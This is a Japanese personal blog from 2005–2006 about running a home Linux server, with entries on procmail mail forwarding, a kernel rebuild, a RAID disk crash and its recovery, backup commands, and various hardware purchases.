・サイズが10kB以上のメールは転送しない。

・エラーメール(MAILER-DAEMONからなど)は転送しない。

・その他、転送しないアドレスの設定など。

諦めて自宅サーバに転送してprocmailで処理するようにした。が少々ハマった。

自宅のsendmailで受信するとヘッダの先頭に余計な'From '行が付いてしまう。これには送信者のアドレスでなくてenvelope-fromが入ってしまうようで、さくらからの転送メールにホスティングサーバのアドレスが入ってしまっている。sendmailの設定をいじってメッセージの頭のUNIX-styleのFrom行を抑制しようかとも思ったが、procmailのレシピで回避する方法を見つけた。

あなたのシステムにおいてどんなメールも先頭の `From ' 行が生成されない、あるいは間違ったものを生成されるということなら、 -f- optionを指定してprocmail を呼び出すことにより解決することができます。同じ問題を解決するための違う方法をつぎに述べます。次の二つの指示をrcfileのどの指示よりも前に入れて下さい。そうするとformailにより先頭の `From 'が除去されます。メールのヘッダはフィルターされ、引き続きヘッダーが再作成されます。:0 fhw

| formail -I "From " -a "From "

2006年6月11日

●撤去作業

某クラブのサーバ類を撤去した。昨日に続き2日がかりで作業した。

まだそんなに古くないApple XserveやSun Sunfire V100などは引き取り手があったが、古いPCサーバやダイアルアップで使っていた大量のTAやモデムは廃棄処分だ。

これでやっと終わったぁって感じ。肩の荷が下りました。^_^

2006年6月10日

●YAMAHA RTX1100

これまで某クラブで使用していたルータを譲ってもらった。国産ではとてもメジャーなYAMAHA RTX1100だ。

スループット最大200Mbps、VPNでも最大120Mbpsだそうだ。先日、Winnyフィルタ機能が実装されたファーム(ベータ版)がリリースされました。さすが、家電店で売ってるルータとは格が違うです。(少々オーバースペックですが。)

このルータに置き換えて何よりも助かるのは、自宅で立ち上げているサーバを、宅内からもグローバルIPアドレスでアクセスできること。いわゆるフツーのブロードバンドルータではこれがうまく設定できない。仕方ないんで、これまではクライアントパソコン側のHostsとかNetinfoにサーバのローカルIPアドレスを列挙(Virtual Hostの分)していた。

VPNアクセスも面白そう。例えば、出先から自宅のPCをサスペンドから復帰させてVNCでリモート操作したり、HDDビデオデッキにアクセスしたり。いろいろ実験してみよう。

2006年6月 1日

●WILCOMチェック

オフィス周辺も、オフィス内もバッチリだ。

あとは悩むだけ。LANとUSBモデムのRouting設定、維持費、Missing SyncのWM5対応、、、、などなど。

2006年5月31日

●WILCOMチェック

WILLCOMが使えるのか試すためにテスト用の端末を借りた。これによると自宅周辺ではバッチリのようだ。屋内でもアンテナ5本(フル)だ。明日はオフィスでチェックしてみる。

しかしまだMissing Sync for Windows MobileがWindows Mobile 5.0に対応していない。現在アルファ版がリリースされていて正式対応間近らしいが、いつになるのか不明だ。これがないとiCalと同期できない。

2006年5月28日

●トラックバックSPAM、また襲来

またトラックバックSPAMが来るようになった。以前対策を行った、それも効かないSPAMが出てきたようだ。

今度はこれを行ってみた。今のところ静かです。

MT3.2以上だともっといろいろ策があるんだけど、面倒でなかなかアップデートできないでいます。

2006年5月21日

●Dell Latitude X1

持ち運び易い小型のノートパソコンって何があるかいろいろ見てると、Dell LatitudeX1がなかなか良さげだ。重量は1.14kgでなかなか軽そう。Intel Pentium M 733(2MB L2キャッシュ、1.10GHzプロセッサー 、400MHz FSB)。12.1型WXGA(1,280 X 768)。幅286mm × 奥行196.8mm × 高さ25mm。価格は13万円台からで、なかなかリーズナブルだ。

持ち運び易い小型のノートパソコンって何があるかいろいろ見てると、Dell LatitudeX1がなかなか良さげだ。重量は1.14kgでなかなか軽そう。Intel Pentium M 733(2MB L2キャッシュ、1.10GHzプロセッサー 、400MHz FSB)。12.1型WXGA(1,280 X 768)。幅286mm × 奥行196.8mm × 高さ25mm。価格は13万円台からで、なかなかリーズナブルだ。

同じような1スピンドル型(HDDだけで、CDやDVDドライブやFDドライブは内蔵しないタイプ)だと、Panasonic Let's Note R5が999gとダントツに軽い。しかもさすがLet's noteらしく、タフに作られているようだ。Intel Core Solo U1300(1.06GHz)。10.4型XGA(1024×768)。幅229mm×奥行183.5mm×高さ24.2mm/41.6mm(前部/後部)。価格は20万円くらいする。

あと個人的に気になるのはOSのリカバリ方法だ。

Let's noteの場合はHDDの隠しパーティションに用意されたイメージを利用してリカバリするらしい。リカバリ用のCDもしくはDVDメディアは付属しない。なのでHDDがクラッシュした場合はメーカーでの修理となってしまう。(メディアはサポートに申し込めば売ってもらえるようだ。非公式だけど、HDDの中のイメージからメディアを作成する方法も存在する。)

なお対応するDVDドライブは付属していない。必要であれば別途購入しなければならない。

Latitude X1ではOSは通常のメディアからインストールする。また、標準で外付けのCDもしくはDVDドライブ(選択)が付属する。

ちなみに1スピンドル型の古いノートパソコンThinkPad240(2609-21J)を持っている。これのスペックはCeleron 300MHz、重さ1.32kg、幅260mm×奥行202mm×高さ26.6mmだ。そうかぁ、新しいノートパソコンに買い換えても、早くはなるけど、大きさや重さはそんなに変わらないんだな。改めて実感。

2006年5月17日

●VAIO type U

使い慣れたWindows XP環境がPDA感覚で持ち運べる。こいつは便利そう。Vodafoneコネクトカードと組み合わせて使いたいところだ。

使い慣れたWindows XP環境がPDA感覚で持ち運べる。こいつは便利そう。Vodafoneコネクトカードと組み合わせて使いたいところだ。

とりあえず 『VGN-UX90PS・UX90S』エントリーを行った。

2006年5月 3日

●ドメイン移管

GKGで管理していたドメインをMuuMuu Domain!へ移管手続き中。以前はGKGが破格だったけど、もうすでにアドバンテージは無い。

移管にあたって一年分のドメイン維持料を支払う事になるけど、期限が一年延長されるので実質コストはかからない。一度、GKG側のドメイン・ロックを外すのを忘れて処理したので、移管処理を失敗してしまった。いつの間にか、こんなロック機構が付いたんですね。ドメイン・ジャックの防止策だそうです。

これでMuuMuu Domain!で管理するドメインは4つになった。これらのドメインと、友人が運用している2つのドメインを合わせた6つのドメインを自宅サーバで現在運用している。他にも外部のホスティングサービス上に、管理を請け負っているドメインが3つある。

●Skype for Linux

Skype for Linuxを試してみた。が、、、サーバ機にはサウンドデバイスがないので試せませんでした。orz

サーバ機だと24時間動いてるのでSkypeをずっとオンラインにすることもできます。以下のようなUSBハンドセット(mplatのp4k)なんかをつないでおけば固定電話のようにいつでも使えますね。

USBハンドセットはいろんなものが出てるけど、Linuxをサポートしているものは少ないですね。

2006年5月 2日

●Skype for Pocket PC

Skype for Pocket PCを試してみた。おそらくフルパワーで動いているだろうから、Wi-Fiカードと合わせて結構バッテリーを消費すると思う。通話中はちょっと動作が重たくなるけど、使える。

試しにMacとPocket PCそれぞれSkypeを起動しておいて着信させると、当然だろうけど両方から呼び出し音が鳴る。もちろん、どちらでも取る事ができる。これは便利かも。

2006年5月 1日

●Bluetoothワイヤレスヘッドセット

Bluetoothデバイス第二弾。以前買ったマウスはバッテリがぜんぜん持たなくてハッキリ言って失敗だった。orz

今度はPlantronicsのBluetoothワイヤレスヘッドセットVoyager 510を買ってしまいました。これで運転中でも電話がとれる、パソコンの前に居なくてもSkypeできる。

2006年4月30日

●さくらインターネットのメール転送設定

プライベートメールをさくらインターネットに移行したが、メールの転送設定があまり賢くない。(というか、ごく普通である。)

これまでケータイへのメール転送をprocmailで細かく設定してきたけど、同じようなことが行えない。これでは少々不便なので、ケータイへのメール転送の仕分けを自宅サーバのprocmailで行おうかとも思ったが、いろいろ調べてみるとさくら側で行えるようだ。

さくらのレンタルサーバではmaildropというもので配信を行っているようで、この設定ファイルをメールフォルダ(MailBoxフォルダの下の各アカウントのフォルダ)に置く事で細かい転送設定などが可能になるようだ。もちろん何らか処理を起動したり、独自のスクリプトをくぐらせることも可能だ。普通のプロバイダのメール・サービスでは行えないようなこともきちんと行える。さすがホスティング・サービスだけのことはある。

詳しくは以下のサイトが参考になります。

「さくらのレンタルサーバー」と「さくらのメールボックス」に関する情報

さくらインターネット非公式たすけあいBBS

2006年4月27日

●Dell 2407WFP

Dellの新しい24インチLCDディスプレイ2407WFPはデザインも良さげだし、何よりもスタンドを一番下に下げた時にかなり下がるのが良い。これはうらやましい。2405FPWでは一番下に下げても8cmくらい開いてしまうのだ。

2006年4月14日

●ギガビット化

オフィスでは、すっかりGigabit Etherになって久しい。

オフィスでは、すっかりGigabit Etherになって久しい。

先日新しくしたサーバは当然Gigabit対応だし、GigabitなハブやNICもかなり安くなってきたので自宅もギガビット化した。

といっても、安いBuffaloのGigabit対応ハブLSW-GT-5NSと、Windows PC用にGigabit対応のNICを買っただけ。サーバとWindows PCは結構大きなファイルを転送する機会が多い。早速試してみると、さすが1Gbps、本当に早い。むちゃくちゃ早くなった。以前2分弱くらい掛かってた300MBくらいのファイル転送が、なんと20秒弱になった。(あれ?150Mbpsくらいしか出てないじゃん。smbだからか?)

2006年4月 9日

●Apple Xserve G5

某クラブで使用していたXserve G5を搬出中。なんとか自分の車に乗せて運ぶ事ができた。コンバーチブルで良かった。^^;;

このXserve、去年買ったばかりなのにあわや廃棄処分になるところを、なんとか引き取り手が現れた。

2006年4月 8日

●Core DuoなWindows PCが欲しい

Pentium4 1.6GHzなWindows PCに力不足を感じてきて、新しいPCが欲しいなどとほのかに思っていたりする。もし買うなら、熱くならなくてファンの静かなCure Duoに興味を持ってる。しかし、なかなかCore Duo対応のマザーボードのラインナップが充実してこない。そんな中、AppleがBoot Campをリリースしてきたではないですかっ。とたんにMac miniがターゲットに入ってくるわけです。

Pentium4 1.6GHzなWindows PCに力不足を感じてきて、新しいPCが欲しいなどとほのかに思っていたりする。もし買うなら、熱くならなくてファンの静かなCure Duoに興味を持ってる。しかし、なかなかCore Duo対応のマザーボードのラインナップが充実してこない。そんな中、AppleがBoot Campをリリースしてきたではないですかっ。とたんにMac miniがターゲットに入ってくるわけです。

ちなみにCore DuoなPCを自前で組み立てるとすると、MB、CPU、メモリ、HDDだけで8万円弱。(本日の平均価格から算出。)

| マザーボード | MSI 945GT Speedster-Plus | 28,806円 |

| CPU | Intel Core Duo T2300 | 30,194円 |

| メモリ | PC2 4300 1GB | 9,124円 |

| HDD | Hitachi HDT722525DLA380(250GB,SATA2) | 10,746円 | 合計 | 78,870円 |

これにDVDドライブやらケースやらを合わせると、、、、

Core DuoなMac miniにメモリ1GBだと111,770円也。う~ん、、、、

悩ましい値段ですね。

もう少し今のPC使おうっと。^^;;

2006年4月 6日

2006年3月26日

●とりあえずSC430に移行した

PowerEdge SC430にはCentOS 4.2を入れようと思ってたんだけど、とりあえずそのままRAIDカードとHDDを移設して起動させてみた。

が、そのままではUSBキーボードが認識されないし、Gigabit EtherデバイスBroadcom 5751も認識されない。OSが起動したはいいけど、まったく手も足も出せない状態になってしまった。^^;;

以前のサーバで使っていたNIC(Intel Ether Express)をPCIに刺して何とかネットワークからログインできるようにした。NICで助かった。^^;;

まずはディスプレイドライバがないためにXloginが表示できなくなっていたのでXGI社のVolari Z7ドライバをインストール。

Xloginが動いて、USBマウスは認識して使えることが分かった。ならUSBキーボードも認識しそうなものだと思ってUSBポートを差し替えると、認識するポートを見つけた。SC430には合計7つのUSBポートが付いているが、なぜかそうのうちの3つしかUSBキーボードもマウスも認識してくれない。なんでなんだろう、、、

とりあえずGigabit Ether Broadcom 5751を使えるようにするためにドライバを落としてきてmakeするが宣言がないものがあってコンパイルが通らない。READMEをきちんと読むと、なんとkernel 2.4.24以上に対応らしい。現在のkernelバージョンは2.4.20だ。;_;

がんばってkernelを2.4の最新にすることにした。なんか大掛かりなことになってきた。^^;;

kernel.orgからkernel 2.4.32をダウンロードする。このkernelは2005年11月16日にリリースされたようだ。結構新しいじゃないですか。 サイズは30M強くらいなのであっという間にダウンロードできる。

/usr/srcに展開してmake xconfigでカーネルのオプション設定を行うが、以前のカーネル(2.4.20)設定をそのまま使うことにした。kernelをmakeする。

make dep

make bzImage

make modules

make modules_install

これらには数十分程度かかる。(昔は一日仕事だったよなぁ。)

ビルドがすんだら/bootへ必要なものをコピー。

cp arch/i386/boot/bzImage /boot/vmlinuz-2.4.32

cp System.map /boot/System.map-2.4.32

cp vmlinux /boot/vmlinux-2.4.32

cp .config /boot/config-2.4.32

initrdの作成。

cd /boot

mkinitrd initrd-2.4.32 2.4.32

/bootにはいくつかのカーネルバージョンのmodule-info-2.4.*というファイルがあるが、これはどういしたらいいんだろう。だいたいこれって誰のためのファイルなんだろう。分からないので、とりあえず昔のカーネルバージョンのmodule-info-2.4.20-20.9をmodule-info-2.4.32という名前でコピーしてよしとした。^^;;

grubに新しいエントリを作成して再起動。おぉぉ起動する。

Gigabit Etherもドライバを入れなくても認識した。ディスプレイドライバも入れ直すことなく認識。USBポートもすべて使えるようになった。さすがに新しいカーネルだけあって、最新のハードウェアをサポートしているようだ。

しかしdmesgを確認すると、メモリの確保ができなくていくつものサービスがkillされている。

__alloc_pages: 0-order allocation failed (gfp=0x1d2/0)

悩んだあげく、mt-daapd(iTunesへのデータの共有サービス)がメモリをたくさん消費していて気になってたことを思い出した。mt-daapdを起動しないようにしたら問題なくOSを起動できるようになった。起動直後のメモリfreeも格段に増えた。

#これはたぶんmt-daapdの作りが悪いか設定が悪いんだろう。

ということで無事になんとかPowerEdge SC430に載せ換えることができた。

#当分このままだろうな。

2006年3月25日

●Firefox警告音

サウンドデバイスをiTunesで音楽を聴いたりすることだけに使いたいから、Windowsのサウンド設定は「サウンドなし」に設定している。なので意図しないサウンドが鳴ると結構驚いてしまう。

これでよく困るのが、Firefoxの「このページの検索」でマッチしない時になる警告音(Beep)。結構大きな音なので本当にビックリする。しかし、Firefox(1.5)の設定の中にはこのサウンドの設定が見当たらない。この設定はabout:configで行うようだ。accessibility.typeaheadfind.enablesoundの値をfalseにすればOK。

2006年3月23日

●SDRAM DIMMをもらった

SDRAM DIMM、256MBが2枚と512MBが1枚。なんと捨てるというのでもらってきた。確かにもうオフィス内にはPC133なんて刺さってるパソコンはもうない。^^;;

SDRAM DIMM、256MBが2枚と512MBが1枚。なんと捨てるというのでもらってきた。確かにもうオフィス内にはPC133なんて刺さってるパソコンはもうない。^^;;

512MBを搭載したパソコンでWindows XPを動かしてたんだけど、結構頻繁にページングが発生して使い難かったけど、メモリを増設して1GBにしたら快適になった。ありがたや。

2006年3月21日

●iTunesリモコン

CeBITで発表されていたKeyspan社のiTunesのリモコン、TuneViewという名前らしい。カラー液晶画面を装備していてiPodのように操作できるようだ。通信は赤外線じゃなくてRF(電波)のようだ。専用のUSB送受信アダプタをパソコンに繋ぐ事でiTunesをコントロールできるらしい。小売価格はリモコンが$99、送受信アダプタが$39らしい。夏くらいに発売されそう。

iTunesをiPodのようなリモコンから操作できたら便利だと思ってたので、これはなかなか良さそう。

専用のDockを使えばiPodのコントロールもできる。

2006年3月19日

●ぷららWinny完全規制

これまでもWinnyやWin-MXのトラフィック規制を行ってきたぷららだったけど、とうとうWinnyの完全規制を決定した。

それでもWinnyを使い続けたいユーザはいとも簡単に他のプロバイダに移っていくだろうし、この姿勢に共感するユーザは流入してくるだろうし。実施後のユーザ数の偏移がとても興味深い。

●障害情報報告ブログ

3月9日にココログで障害が発生したようだけど、そのとき臨時で進展を報告するためのブログが立ち上げられた。とても真摯に姿勢を感じられるけど、ブログという形式をとってしまったために多くの人にコメントをつけられてしまっている。ある意味、言われたい放題だ。企業の対応としてはちょっとどうなんだろうかと感じさせられる一幕だった。

久しぶりにココログのプランを眺めましたが、すばらしいですね。フリーから有料まで、内容が充実していますね。頑張ってるんですねNifty。

2006年3月18日

●MX610バッテリ警告

ワイヤレスマウスMX610のバッテリが少なくなってきた警告が画面に現れた。購入して4ヶ月ほど。そんなに使ってないけど、バッテリの持ちはまぁまぁじゃないでしょうか。ちなみにこの警告が出ても全然問題なく使用できています。

●ヤフオクSC430祭り

先日のDell Poweredge SC430のキャンペーン価格のおかげで、ヤフオクがちょっとした祭りになっているようだ。

中にはCPU,HDD,Memoryを抜き取った本体をSC430ベアボーンキットなどと名付けて売ってたり、発注待ち状態の見積書を購入代行ということで販売していたり、、、

2006年3月16日

●新しいサーバの準備

先日ぽちっとしてしまったDell PowerEdge SC430は24日前後に届くらしい。今動いているサーバを置き換えるんだけど、OSをそのまま(Red Hat Linux9)では面白くないので、Red Hat Enterprise Linux v.4互換のCentOS(4.2)にしてみようかと思う。

EM64TなCPUなので64bit kernelも選択できるけど、これは不要。Security-Enhanced Linuxだけど、管理が難しいからdisableにすると思う。^^;;

新たにRAIDやHDDの調達をしなければ。今のサーバで使っているのと同じ3ware 8006-2LPは格安店で1万8千円くらいのようだ。なんと新しいサーバ本体と変わらない価格だ。もったいないので置き換え後、すぐに売却しないと。(といっても二束三文だろな。;_; )

2006年3月12日

2006年3月11日

●Logwatchアップデート

Logwatchを4.3.1から7.2.1へアップデートした。

ftpのセッション状況とか、見れていない情報がたくさんあった^^;;のでアップデートした。アップデートしなくても適宜設定すればやりたいことはできたと思うけど、ずいぶんバージョンも上がっているのでアップデートする事にした。

自宅のRedhat9のサポートはFedora Legacy Projectのお世話になっているけど、彼らはセキュリティ対応やバグフィックスしか対応しない。それ以外に必要なアップデートは自分で行わなければならない。しかし、彼らのおかげで安心して運用できています。多謝。

2006年3月 5日

●キャスタ交換

交換用のキャスタが届いてから1ヶ月以上過ぎてしまった。やっと交換した。サーバとかUPSを降ろして作業するのが面倒だったので、角材をジャッキ代わりにして1カ所ずつ持ち上げて交換した。ちょっと危なっかしかったけど無事完了。

劣化して壊れたキャスタはエレクタに送り返して欲しいそうだ。

2006年3月 4日

●もし自宅でメールサーバ動かすなら

自宅でメールサーバできないのは、メールって日常的なやり取りに使ってて、結構依存してたりする。止まったりするとその間に届いたメールが大きく遅延したりして困ることもある。

そもそも自宅で暇を見てメンテしてるくらいだから故障することもある。特にHDDは壊れても仕方ないと最近は割り切ってたりする。^^;;

それに趣味のサーバ、いろいろいじってたりすると止めざるを得ないこともあるのに、メールサーバを動かしてしまうと止められなくなってしまう。

だからもし自宅でメールサーバ動かすなら絶対にHDDレスな専用のシステムじゃなきゃ駄目。で、HDDレスなシステムって、どんなものがあるのかちょこっと調べてみた。

株式会社クラムワークスSmart NC/d2

IDEに刺したフラッシュメモリから起動するLinuxシステム。用途はPCをシンクライアントと利用するためのもの。サーバじゃない。メールサーバとするにはフラッシュのサイズも小さすぎる。

IDEに刺したフラッシュメモリから起動するLinuxシステム。用途はPCをシンクライアントと利用するためのもの。サーバじゃない。メールサーバとするにはフラッシュのサイズも小さすぎる。

ぷらっとホームOpenBlockS266

PPCベースのLinuxアプライアンス。コンパクトフラッシュを載せることができる。MTAを乗せればメールサーバとしても十分使えそう。

PPCベースのLinuxアプライアンス。コンパクトフラッシュを載せることができる。MTAを乗せればメールサーバとしても十分使えそう。

PQI DiskOnModule

IDEに刺さるコンパクトフラッシュモジュール。OSを入れて自由にHDDレスなシステムを作れる。

IDEに刺さるコンパクトフラッシュモジュール。OSを入れて自由にHDDレスなシステムを作れる。

で、ここまでして自宅でメールサーバを動かす理由は、、、今のところないです。廉価なホスティング使うほうが安心ですから。^^;;

#でもDiskOnModule使ってメールサーバ専用機ってのも面白そう。

2006年2月27日

●メールサーバ

自宅でサーバを動かしていても、メールの受信サーバだけは行おうとは思い切れないです。というのも、メールは日常の通信手段として常に安定して使いたいからです。やはり自宅で運用するようなサーバはそこまでは信頼できない。不意に発生するディスクトラブルとか、原因不明の通信切断など、ごくまれに問題も発生する。それに、メンテしようにも安易にサーバを停止する事ができなくなってしまう。

自宅でサーバを動かしていても、メールの受信サーバだけは行おうとは思い切れないです。というのも、メールは日常の通信手段として常に安定して使いたいからです。やはり自宅で運用するようなサーバはそこまでは信頼できない。不意に発生するディスクトラブルとか、原因不明の通信切断など、ごくまれに問題も発生する。それに、メンテしようにも安易にサーバを停止する事ができなくなってしまう。

こういうことを考えると、やはりメールはホスティングサービスを利用するに限ります。例えばさくらインターネットのさくらのメールボックスはかなりリーズナブルだ。

年1,000円(月額換算83円!)でスプール200MBだ。もちろんウィルスチェック、迷惑メールフィルタ、ウェブメールも装備されている。

メールアカウント数無制限、ドメイン(独自ドメインも含めて)20個まで登録可能。メールアカウント毎に、メールの使用量の制限を掛ける事ができる。

メールアカウント個々の設定(パスワードの変更やメール転送設定など)は、アカウントユーザのウェブメール画面から行えるので、家族や友人での使用においてもプライバシーの問題はないだろう。使い方にもよるけど、メールを溜め込まないような使い方なら10〜20名程度の運用は可能なんじゃないかな。

自宅で独自ドメインやっていると、DNSは外部のダイナミックDNSを利用している事が多いと思うけど、さくらインターネットではDNSをさくら側で行なう設定の説明しかない。だけど実は、DNSのMXをさくらの自分の契約したホストに向けるだけでOKだ。これはサポートにも確認しました。いちおうサポート対応外らしいけど問題なく使えています。

2006年2月13日

●部品購入

CTの出力を整流して平滑する回路の部品を買ってきた。負荷のリファレンスにするために、100Wの裸電球(90Wで100Wの明るさだとか)も購入。大した部品じゃないのに全部で6千円オーバー。ちょっと驚いてしまった。

CTの出力がコネクタ(SMR-02V)になっているんだけど、偶然にもこのコネクタも売っていたので助かった。

●バックアップ

前回のバックアップから1ヶ月以上経ってしまった。^^;;

バックアップには8時間くらいかかったようだ。

CPUの温度は僅かに上がるが、HDDの温度はあまり変化しないようだ。

2006年2月12日

●Cacti設定修復

去年末にサーバがクラッシュした際にいろんなものが失われてしまった。その時にcactiの設定も飛んでしまっていたのをやっと修復した。

http://www.smilemark.net/graph/

2006年2月11日

●BELKIN Powerline Ethernet Adapter

iPodのアクセサリなんかで有名なBELKINですが、ネットワーク機器も作っています。その中に電源ラインを使ってLANを転送できるアダプタF5D4070なんてのがあります。最大で14Mbps出るそうです。

日本では売ってないようですが、もしかして認可などが必要なんでしょうか。

●PICNIC

PICとネットワークを1つのボードに載っけたPICNICが届いた。面倒なんで完成品を発注しようかとも思ったけど5千円くらい違うのでキットにした。組み立てなきゃ。

とりあえず簡単に動作検証できるようにACアダプタとLCDも購入。完成してケースに収める際にはLCDも要らないし、電源は小型のスイッチング電源を使おうと思ってる。設置する場所からLANが離れているので無線LANのアダプタを使うか、電源ラインLANアダプタ(なぜか日本では見かけない)を使おうと思っています。



●CT(変流器)

自宅の電力測定用にCT(変流器)を手に入れた。U_RDのCTL-10-CLSだ。80Aまで測定できるタイプを4個購入した。1個二千円くらい。

主幹(単相3線なので2個)とリビングダイニング、サーバの置いてある書斎の電力を測定するつもりです。

こいつをPICマイコンボード(PICNIC)に接続して、LAN経由で測定結果をLinuxサーバで集計、グラフ化するつもりです。

2006年1月29日

●極細USBケーブル

PowerBookとデジカメ繋ぐのに、これまでも短いUSBケーブルを使ってたんだけど、ケーブルが太くて固いのでなかなか取り回しが悪かった。エレコムの極細USBケーブル、これはよさそうですね。

2006年1月21日

●Dell 3007WFP

Dell 3007WFP、今度は30インチですか。解像度は2560×1600(WQXGA)だそうです。価格は22万8千円だそうです。パソコンをテレビ化してる人にはいいかもしれないですね。

これくらいの解像度になると、対応しているビデオカードがかなり限られてきそう。

2006年1月 9日

●PPPoE切断

このところ最近良くPPPoEが切れてしまい、再接続のリトライがうまくいかないことがよく起こっている。先月末から5回も発生している。

Jan 9 15:02:06 air.setup pppd[229]: No response to 6 echo-requests

Jan 8 11:33:23 air.setup pppd[229]: No response to 6 echo-requests

Jan 8 00:49:10 air.setup pppd[78]: No response to 6 echo-requests

Jan 5 02:08:46 air.setup pppd[78]: No response to 6 echo-requests

Dec 26 04:08:36 air.setup pppd[262]: No response to 6 echo-requests

プロバイダ(bb.excite)やBフレッツの障害情報も特にないので、環境固有の問題のようだ。

このとき再接続を行う操作をしても、何度もリトライするだけで接続がうまくいかない。Routerを再起動すると接続できる。

とりあえずキープアライブの設定を「無効」にした。この設定が「有効」の場合、1分に1度LCPエコーリクエストを発行して、6回レスポンスがないと切断されたと判断して接続し直そうとするが、ここで再接続がうまくいっていない。そもそも6分間もエコーがない状態になるのも、再接続がうまくいかないのもおかしいので解決にはなっていないが、これで様子を見てみることにしよう。

●デジカメデータのバックアップ

デジカメのデータはPowerBookに置かれている。バックアップは、たまに外付けのFirewire HDDにコピーする程度。こんな状況なので、不意にクラッシュするとかなり悲しい事になります。

ということで、久々にバックアップのためにサーバにコピーを置いた。デジカメのデータは全部で26GBくらいで、無線LAN経由でのsmb接続でのコピーには約5時間かかった。転送レートは、ざっと14Mbpsくらいということになる。

毎回すべてをコピーするのも大変だし、新しいデータだけを選んでコピーするのも面倒なので、何か便利なツールがないか探そうと思う。

2006年1月 8日

●バックアップ

今回からバックアップの方法を変えた。

rootパーティションはdump+gzipで、homeパーティションはtarで行って、数回分のバックアップを残すことにする。

ehci-hcdをロードする

# modprobe ehci-hcdUSB HDDをマウントする

# mount /dev/sdb1 /mntrootパーティションをdumpする

# /sbin/dump -0f - / | gzip > /mnt/rootdump`date +%m%d`.ziphomeをtarする

# cd /home

# tar cvfz /mnt/home`date +%m%d`.tgz *

rootは小さいので、30分くらいで終わる。homeは現在45GBくらいあって、tar+gzipで4時間くらいかかった。(クラッシュする前は60GB以上あった。)

なんとか月に2回くらいはバックアップを行いたいところだ。

2005年12月 6日



●MaxtorのHDDは熱い

HDDをMaxtor 6Y160M0からHGST HDT722516DLA380に交換して、HDDの温度は45℃くらいから30℃くらいに下がった。やはりMaxtorは熱くなり過ぎ。夏の間にはずいぶんストレスがかかっていたと思う。

グラフの平らな部分はサーバが停止していた期間。(12月1日未明~3日午前)

2005年12月 5日

●iTunesデータ復活

先日のサーバクラッシュでiTunesデータが消失してしまったが、iPodからデータを読み出すことでほぼ復活できた。^_^

使ったツールはPod野郎というWindowsフリーソフト。シンプルで使いやすいソフトだ。ありがとうございます。>作者様

曲の取り出しのオプションは、「歌手ごとにフォルダ作成」、「アルバムごとにフォルダ作成」、「ファイル名にトラック番号を付加」にチェックを入れて、ファイル名は曲名を選択した。

取り出したデータをサーバに置いてiTunesにドロップ、再びiPodとシンクして作業は完了だ。

2005年12月 4日

●プラッタ移植

究極のデータ救済はこれなんでしょうか。

プラッタ移植によるハードディスク蘇生術

※写真はengadget Japaneseより。

●新しいHDDメモ

ということで、今回購入したHDDの諸元をまとめておく。

#最近はHGSTのHDDばかり買っています。

HGST(日立) HDT722516DLA380 (SATA 160GB )

サーバRAID用に2基導入。

HGST(日立) HDT722516DLAT80 (ATA 160GB)

サーババックアップ用に1基導入。USB HDDケースに入れて使用。

http://www.hitachigst.com/hdd/support/t7k250/t7k250.htm

●RAIDでも安心できない

今回のクラッシュまでの様子。

12月1日午前1時39分

RAIDからPort 0異常のメールが届く。12月1日午前1時40分

mrtgがHDDの温度が測定できなくなったエラーのメールが届く。12月1日午前3時53分

/var/log/messagesがここで終わっている。そこまでに特に問題は見当たらない。12月1日午前4時02分

いつもどおりLogWatchのメールが届く。内容に異常はない。

ログにはこれまで特にHDDの障害を示すようなものはなかったと思う。SMARTもこれまでウォッチしていなかった。見ていれば何か兆候をつかめたかもしれない。

腑に落ちないのは、Port 0のHDDの故障は良いとしても、なぜ残りのHDDのデータがクラッシュに陥ったのか。原因も何も分からないので、復旧したものの安心はできない。

RAIDはHDDの故障には有効だが、データクラッシュにはどうしようもない。これはバックアップあるのみだ。痛感。

これまでのHDDトラブルの履歴メモ。

2003年12月

RAIDカードAdaptec 1210SAと160GB HDD(Maxtor 6Y160MO)2基でRAIDを開始。2004年5月

Adaptec 1210SAのドライバをバージョンアップするとデータがクラッシュした。RAIDをやめてATA1基での運用に戻す。2005年4月

RADIカード3ware 8006-2LPを導入。ついでに静音HDDケースも導入。2005年6月

RAIDがエラー。1基読めなくなるが、静音HDDケースから出して温度を下げてリビルドするとリカバリした。HDDのクーリングに気を使う必要を感じる。2005年12月

RAIDからHDD1基がエラーと通知。しかし残りのHDDもデータがクラッシュしていてfsckでもリカバリできなかった。

これまでのHDDには不安がるので新品に交換。

今のところRAIDで得したことはほとんどない。怖い目にあってばかりのような気がする。orz

今回HDDを別のブランドのものに交換したが、実働は約1年だった。故障やクラッシュの原因はもしかするとHDDの側に原因があるのかもしれない。自宅でのサーバ運用は夏場もたいしたクーリングもされずに使われる。使っていたMaxtorのHDDは発熱量も結構あったので、かなり酷だったと思う。

●HDDクラッシュ&リカバリ

12月1日の未明に、自宅のサーバのディスクがクラッシュした。orz

朝起きるとRAID監視ツールからPort 0のHDDに異常とのメールが届いていた。RAID 1(ミラー)で運用しているのでHDDが一基死んでも大丈夫と思っていたら、なんとサーバがフリーズしている。仕方ないのでハードウェアリセットをかけて再起動させてみた。が、/homeパーティションのfsckがわずかに進むだけで一向に終わらない。フリーズしてしまっているように思える。

なんとかディスクを復旧させるべく、初めてKNOPPIXを使うことにした。これはCD起動するLinuxだ。

まずは故障だと言われている方のドライブだけをRAIDに接続してKNOPPIXからfsckをかけてみる。恐ろしくたくさんのinodeの異常が出てくるが、途中でOSごとフリーズしてしまう。

次にもう一方のHDDだけをRAIDに接続してKNOPPIXからfsckしてみるが、途中でfsckがabortしてしまって完全には復旧できない。

バックアップがあれば諦めてしまうところだけど、なんと前回のバックアップは4月9日。orz これは何とかできるだけ復旧させないと悲しい。

USB HDDにtarで読めるだけコピーしまくる。結構エラーが出てる。読み出せないファイルがたくさんあるようだ。それでもとにかく読み出しまくる。何十GBもあるので、おそろしく時間がかかる。

ざっと見た感じだと、Blog関係はなんとか読み出せたようだ。iTunesやPhoto Galleryは読み出せなかった。;_;

MovableTypeのDBなど、いくつか他に大切なファイルが読み出せていないことも分かった。クラッシュしたディスクから取り出せないものは諦めるしかない。

